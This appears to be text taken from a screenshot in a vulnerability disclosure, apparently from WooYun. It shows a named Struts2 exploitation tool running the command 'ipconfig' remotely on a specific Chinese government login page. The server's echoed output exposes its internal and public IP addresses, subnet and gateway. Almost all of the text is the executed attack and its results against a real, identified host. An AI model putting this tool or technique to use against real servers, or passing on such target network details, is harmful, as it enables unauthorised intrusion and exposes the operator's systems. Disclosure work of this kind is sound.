 Struts2漏洞利用工具 By丶银冥币QQ2538176189
地址: http://www.wccg.gov.cn/webback/Login.action
命令: ipconfig 执行
回显:
Windows IP Configuration
Ethernet adapter LAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.0.81
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter WAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 219.140.175.75
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 219.140.175.65
www.wooyun.org